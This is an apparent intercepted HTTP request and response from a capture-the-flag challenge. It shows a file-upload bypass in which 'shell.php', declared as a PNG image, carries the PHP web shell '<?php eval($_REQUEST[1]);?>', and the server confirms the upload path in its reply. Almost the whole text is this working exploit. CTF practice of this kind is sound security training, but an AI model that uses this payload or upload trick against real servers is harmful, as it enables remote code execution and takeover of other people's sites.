 请求
Raw 参数 头 Hex
POST /upload.php HTTP/1.1
Host: challenge.qsnctf.com:30668
Content-Length: 308
Cache-Control: max-age=0
Origin: http://challenge.qsnctf.com:30668
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPmdvZNa5qfJdeu53
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Referer:
http://challenge.qsnctf.com:30668/index.php?msg=%E5%8F%AA%E5%85%81%E8%AE%B8%E4%
B8%8A%E4%BC%A0JPEG%E6%88%96PNG%E5%9B%BE%E7%89%87%EF%BC%81
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: fish=weak;
Connection: close
------WebKitFormBoundaryPmdvZNa5qfJdeu53
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: image/png
<?php eval($_REQUEST[1]);?>
响应
Raw 头 Hex
HTTP/1.1 302 Found
Date: Wed, 09 Apr 2025 08:30:13 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.40
Location: index.php?msg= /uploads/shell.php
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8